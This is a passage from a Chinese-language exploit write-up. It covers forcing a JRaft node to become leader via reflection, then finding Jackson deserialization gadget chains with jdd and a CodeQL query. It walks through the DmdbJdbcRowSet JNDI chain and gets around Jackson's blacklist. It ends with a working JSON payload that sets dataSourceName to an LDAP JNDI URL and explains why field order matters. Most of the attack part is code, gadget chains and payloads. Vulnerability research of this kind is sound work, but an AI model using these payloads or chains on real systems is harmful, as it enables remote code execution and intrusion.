becomeLeaderMethod.setAccessible(true);
becomeLeaderMethod.invoke(node);
验证 Leader 状态
- 验证是否成功成为 Leader
- 检查集群状态
// 确认 Leader 状态
if (rt.refreshLeader(cliClientService, groupId, 10000).isOk()) {
PeerId leader = rt.selectLeader(groupId);
System.out.println("New leader: " + leader);
}
成为 leader 之后还需要做一步:同步snapshot
// 成为leader后同步snapshot
System.out.println("Syncing snapshot with other nodes...");
Method snapshotMethod = NodeImpl.class.getDeclaredMethod("snapshot", Closure.class);
snapshotMethod.setAccessible(true);
snapshotMethod.invoke(node, (Closure) null);
// 等待snapshot完成
TimeUnit.SECONDS.sleep(5);
System.out.println("Snapshot sync completed");
状态同步完成后就可以发布 task 触发 onApply 方法
Task task = new Task();
task.setData(ByteBuffer.wrap("hack".getBytes()));
node.apply(task);
System.out.println("Task applied");
byte 数据对应传递的 hack 字符串
0x04 Jackson 双参数可控利用链挖掘
在上述 0x02 部分 jackson 漏洞可控的方法实现如下:
public <T> T readValue(byte[] src, Class<T> valueType) throws IOException, StreamReadException, DatabindException {
this._assertNotNull("src", src);
return this._readMapAndClose(this._jsonFactory.createParser(src), this._typeFactory.constructType(valueType));
}
byte 数据和反序列化类型可以控制,写个 test 类来尝试一下可控特性:
PObj.java
package poc;
public abstract class PObj {
private Object m_dataSourceName;
public Object getDataSourceName() {
System.out.println("getPf");
return m_dataSourceName;
}
public void setDataSourceName(Object pf) {
System.out.println("setPf");
this.m_dataSourceName = pf;
}
}
PObj 的子类 TestObj
package poc;
public class TestObj extends PObj {
public String name;
private String age;
public String getName() {
System.out.println("getName");
return name;
}
public void setName(String name) {
System.out.println("setName");
this.name = name;
}
public String getAge() {
System.out.println("getAge");
return age;
}
public void setAge(String age) {
this.age = age;
System.out.println("set age");
}
public TestObj() {
System.out.println("TestObj constructor no param");
}
public TestObj(String name, String age) {
this.name = name;
this.age = age;
System.out.println("TestObj constructor");
}
}
编写测试类
import poc.JacksonSerializer;
import poc.TestObj;
public class Test {
public static void main(String[] args) {
TestObj testObj = new TestObj("aaa", "111");
testObj.setDataSourceName("aaaa");
JacksonSerializer jacksonSerializer = new JacksonSerializer();
byte[] serialize = jacksonSerializer.serialize(testObj);
System.out.println("======================");
System.out.println(new String(serialize));
Object deserialize = jacksonSerializer.deserialize(serialize);
System.out.println(deserialize.toString());
}
}
运行得到结果:

从结果看可以得知如下结果:
- 反序列化的类需要有一个无参构造方法
- 自动触发 setter 方法
- setter 方法不需要和属性名称一致
基于现在已知信息,可以采用 codeql 或者 jdd 进行利用链的挖掘,这里直接给出 jdd 挖掘到的 jndi 链
[JNDI Gadget] <dm.jdbc.driver.DmdbJdbcRowSet: void setCommand(java.lang.String)>
-> <dm.jdbc.driver.DmdbJdbcRowSet: void preparedStmt(boolean)>
-> <dm.jdbc.driver.DmdbJdbcRowSet: void preparedConn()>
-> <javax.naming.InitialContext: java.lang.Object lookup(java.lang.String)>
[JNDI Gadget] <com.zaxxer.hikari.HikariConfig: void setMetricRegistry(java.lang.Object)>
-> <com.zaxxer.hikari.HikariConfig: java.lang.Object getObjectOrPerformJndiLookup(java.lang.Object)>
-> <javax.naming.InitialContext: java.lang.Object lookup(java.lang.String)>
[JNDI Gadget] <com.zaxxer.hikari.HikariDataSource: void setHealthCheckRegistry(java.lang.Object)>
-> <com.zaxxer.hikari.HikariConfig: void setHealthCheckRegistry(java.lang.Object)>
-> <com.zaxxer.hikari.HikariConfig: java.lang.Object getObjectOrPerformJndiLookup(java.lang.Object)>
-> <javax.naming.InitialContext: java.lang.Object lookup(java.lang.String)>
[JNDI Gadget] <com.zaxxer.hikari.HikariDataSource: void setMetricRegistry(java.lang.Object)>
-> <com.zaxxer.hikari.HikariConfig: void setMetricRegistry(java.lang.Object)>
-> <com.zaxxer.hikari.HikariConfig: java.lang.Object getObjectOrPerformJndiLookup(java.lang.Object)>
-> <javax.naming.InitialContext: java.lang.Object lookup(java.lang.String)>
[JNDI Gadget] <com.zaxxer.hikari.HikariConfig: void setHealthCheckRegistry(java.lang.Object)>
-> <com.zaxxer.hikari.HikariConfig: java.lang.Object getObjectOrPerformJndiLookup(java.lang.Object)>
-> <javax.naming.InitialContext: java.lang.Object lookup(java.lang.String)>
codeql 查询语句:
import java
import semmle.code.java.dataflow.DataFlow
class JsonSetMethod extends Method{
JsonSetMethod(){
this.getName().indexOf("set") = 0 and
this.getName().length() > 3 and
this.isPublic() and
this.fromSource() and
exists(VoidType vt |
vt = this.getReturnType()
) and
this.getNumberOfParameters() = 1
}
}
class JNDIMethod extends Method{
JNDIMethod(){
this.getDeclaringType().getASupertype*().hasQualifiedName("javax.naming", "InitialContext") and
this.hasName("lookup")
}
}
MethodAccess seekSink(Method sourceMethod){
exists(
MethodAccess ma, Method method|
(ma.getEnclosingStmt() = sourceMethod.getBody().getAChild*() and
method = ma.getMethod()) or
(ma.getEnclosingStmt() = sourceMethod.getBody().getAChild*() and ma.getArgument(0).(ClassInstanceExpr).getAnonymousClass().isAnonymous() and method = ma.getArgument(0).(ClassInstanceExpr).getAnonymousClass().getAMethod())|
if method instanceof JNDIMethod
then result = ma
else result = seekSink(method)
)
}
from JsonSetMethod getMethod
select getMethod, seekSink(getMethod)

其中最简单的是第二和第五条链子,但是 jackson 在高版本中存在很多的黑名单,黑名单位于com.fasterxml.jackson.databind.jsontype.impl.SubTypeValidator#validateSubType

而HikariConfig 就位于其中,并且另外两条 HikariDataSource 链中包含HikariConfig 的属性,导致HikariDataSource 也无法正常使用,最后只剩下了DmdbJdbcRowSet 这条链。
先分析一下DmdbJdbcRowSet 链调用流程
<dm.jdbc.driver.DmdbJdbcRowSet: void setCommand(java.lang.String)>
-> <dm.jdbc.driver.DmdbJdbcRowSet: void preparedStmt(boolean)>
调用了 super 的 setCommand,完成后调用了当前类的 preparedStmt 方法

继续分析
<dm.jdbc.driver.DmdbJdbcRowSet: void preparedStmt(boolean)>
-> <dm.jdbc.driver.DmdbJdbcRowSet: void preparedConn()>
preparedStmt 方法中在 m_callableStmt 属性为空的时候先调用了当前类的preparedConn 方法

继续分析
<dm.jdbc.driver.DmdbJdbcRowSet: void preparedConn()>
-> <javax.naming.InitialContext: java.lang.Object lookup(java.lang.String)>
preparedConn 方法中存在两种漏洞点,第一种为 jndi 漏洞,第二种为 jdbc 漏洞

这里为了简单方便选择了 jndi 漏洞进行利用,第 64 行的 lookup 方法接收 this.getDataSourceName 方法的结果作为参数

该属性也有个对应的 set 方法,在生成 payload 的赋值即可。
在理清楚全部逻辑后可能会想着去通过将实例化后的DmdbJdbcRowSet 对象通过内置的 jackson 序列化方法直接序列化为 byte,但会发现在序列化过程中无法为非 public 属性恢复。

解决方法为直接跳过序列化过程,直接编写 json 进行反序列化操作,在上文对测试 TestObj 时打印出了序列化后的 payload
{"obj":"eyJuYW1lIjoiYWFhIiwiYWdlIjoiMTExIiwiZGF0YVNvdXJjZU5hbWUiOiJhYWFhIn0=","clz":"poc.TestObj"}
obj 处储存的是真正会被恢复的对象属性

所以说我们可以采用这种方式直接编写 json 进行对象恢复,按照上述利用链的分析可以写出如下 payload
{"command":"1111","dataSourceName":"ldap://127.0.0.1:1389/szxf8a"}
debug 调试会发现非常的奇怪

getDataSourceName 获取到的结果是 null,属性根本没有被恢复,和我们上述 test 类得到的结果不一样,为什么父类的属性没有被恢复???
答案非常的简单:jackson 恢复属性有先后顺序
在 json 中 command 在前,所以说先调用了setCommand 方法,当执行到调用 getDataSourceName 的时候 DataSourceName 属性都还没有被恢复,导致无法进入 lookup 逻辑。
解决方案也非常的简单,调换 json 的顺序即可
{"dataSourceName":"ldap://127.0.0.1:1389/szxf8a","command":"1111"}
